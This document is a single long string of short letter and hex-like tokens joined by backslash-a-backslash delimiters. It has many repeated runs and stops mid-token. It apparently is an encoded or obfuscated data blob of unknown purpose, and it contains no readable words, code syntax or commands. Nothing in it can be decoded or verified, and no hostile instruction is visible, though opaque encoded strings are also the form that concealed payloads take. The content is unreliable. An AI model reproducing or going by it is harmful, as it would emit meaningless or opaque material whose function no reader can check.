a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\